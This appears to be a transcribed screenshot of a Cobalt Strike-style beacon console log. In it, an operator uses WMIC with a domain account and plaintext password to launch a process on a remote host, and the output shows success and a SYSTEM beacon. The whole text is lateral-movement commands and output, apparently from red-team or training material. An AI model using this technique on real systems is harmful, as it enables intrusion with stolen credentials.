 02/27 17:13:40 beacon> run wmic /node:172.16.1.13 /user:prod\servermgr /password:Summer2024! process call create
"calc.exe"
02/27 17:13:40 [*] Tasked beacon to run: wmic /node:172.16.1.13 /user:prod\servermgr /password:Summer2024!
process call create "calc.exe"
02/27 17:14:21 [+] host called home, sent: 114 bytes
02/27 17:14:30 [+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 4932;
        ReturnValue = 0;
};
[WEB02] SYSTEM */5744 (x64) last: 26s